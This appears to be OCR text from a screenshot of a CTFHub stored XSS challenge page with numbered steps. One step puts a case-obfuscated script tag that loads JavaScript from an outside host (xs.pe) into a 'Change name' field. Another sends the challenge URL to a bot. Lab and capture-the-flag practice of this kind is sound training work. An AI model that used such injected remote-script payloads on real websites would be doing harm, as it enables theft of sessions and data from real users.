 XSS Persistent
1
2
Change name <sCRiPt sRC=//xs.pe/LIg></sCrIpT> Submit
Hello,
3
Send URL to Bot
4
URL http://challenge-005d56af61c03e7f.sandbox.ctfhub.com:10800/ Send